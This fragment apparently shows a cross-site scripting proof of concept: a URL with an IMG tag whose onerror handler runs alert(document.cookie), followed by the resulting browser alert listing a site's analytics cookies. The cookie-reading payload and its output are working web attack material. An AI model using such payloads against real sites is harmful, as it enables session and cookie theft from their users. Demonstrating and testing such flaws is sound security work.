 https:/ /<IMG%20SRC=""%20onerror="alert(document.cookie)">
Unrecognised Niederlassung
says
_gcl_au=1.1.409780701.1683027994;
_gid=GA1.2.633354133.1684222156; en_tags={"revenant":
{"exp":1684308555419,"wt":5},"winter":
{"exp":1684320248537,"wt":1000},"interested":
{"exp":1684390943965,"wt":3}};
_ga=GA1.2.157044520.1683027994;
_ga_H88JPMPD1F=GS1.1.1684307443.5.0.1684307443.0.0.0;
b150a0d8fff4356f25769d30c93b87c2
OK